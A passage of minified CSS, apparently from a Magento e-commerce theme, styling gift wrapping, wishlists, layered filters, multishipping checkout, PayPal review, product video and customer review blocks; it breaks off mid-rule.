.price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 5px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #d1d1d1}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #d1d1d1}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:14px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.block.filter{margin-bottom:40px}.block.filter .filter-title{margin-bottom:20px}.block.filter .filter-title strong{font-size:18px}.block-subtitle{display:inline-block;margin-bottom:10px}.filter-current .item{margin-bottom:10px}.filter-current .filter-label{display:block;font-weight:700}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{margin-bottom:30px}.filter-options{margin:0}.filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem;margin:0 0 10px;word-break:break-all}.filter-options .filter-options-content{margin:0 0 25px}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .count{color:#7d7d7d}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.map-popup .popup-content{margin:10px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:none;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper .actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:#1979c3;text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:#006bb4;text-decoration:underline}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #c9c9c9;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:40px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#c2c2c2;content:'\e61d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5px 5px 10px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:10px 5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 20px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:20px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:10px 0 20px}.fotorama-video-container:after{background:url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:100px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ff5501;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.block.add.review{margin-bottom:40px}.block.add.review>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.add.review .legend{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:5px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:40px}.block.reviews.list .review.title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:20px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:20px}.product-reviews-summary{display:table;margin:10px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-5px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:28px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:5px}.customer-review .product-details{margin-bottom:40px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin-bottom:20px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:10px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:10px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 20px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:none;color:#fff}.review-form .action.submit.primary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.fieldset .review-legend.legend{margin-bottom:20px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments 